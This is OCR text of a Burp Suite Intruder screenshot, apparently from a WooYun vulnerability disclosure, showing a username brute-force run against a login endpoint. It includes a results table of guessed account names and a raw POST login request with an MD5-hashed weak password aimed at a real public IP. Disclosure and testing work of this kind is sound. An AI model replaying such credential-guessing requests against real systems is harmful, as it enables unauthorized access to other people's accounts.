 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 372
8 admin 200 372
155 yangfan 200 372
174 yangjun 200 372
193 zhangfengying 200 325
376 zhangzhiqiang 200 325
22 zhangxiuying 200 324
95 zhangguiying 200 324
219 wangfengying 200 324
229 zhangxiuzhen 200 324
Request Response
Raw Params Headers Hex
POST /iduSecurity?mode=in&inpUser=admin&inpPassword=e10adc3949ba59abbe56e057f20f883e HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://120.26.47.17/
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/json
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR
? < + > Type a search term
www.wooyun.org